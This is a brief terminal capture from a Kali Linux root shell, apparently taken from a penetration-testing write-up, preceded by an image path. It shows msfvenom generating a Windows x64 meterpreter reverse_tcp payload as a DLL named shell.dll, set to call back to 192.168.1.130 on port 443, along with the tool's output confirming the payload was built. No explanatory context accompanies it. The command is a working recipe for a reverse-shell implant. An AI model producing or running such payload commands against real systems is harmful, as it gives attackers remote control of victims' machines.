 root@kali:~# msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.1.130 LPORT=443 -f dll -o shell.dll
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 510 bytes
Final size of dll file: 5120 bytes
Saved as: shell.dll
root@kali:~#